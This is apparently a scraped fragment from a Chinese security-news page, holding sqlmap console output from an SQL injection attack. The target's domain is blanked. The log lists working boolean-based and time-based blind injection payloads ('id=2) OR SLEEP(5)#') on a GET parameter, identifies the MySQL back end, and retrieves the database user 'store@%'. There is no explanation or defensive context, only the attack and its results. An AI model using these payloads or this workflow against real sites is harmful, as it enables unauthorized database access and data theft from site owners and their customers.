 [15:00:24] [INFO] resuming back-end DBMS 'mysql'
[15:00:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2) AND 1648=1648 AND (8663=8663
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: id=2) OR SLEEP(5)#
---
[15:00:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:00:24] [INFO] fetching current user
[15:00:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:00:24] [INFO] retrieved: store@%
current user: 'store@%'
[15:00:29] [INFO] fetched data logged to text files under 'C:\Users\
r\.sqlmap\output\www. .com'
V安全资讯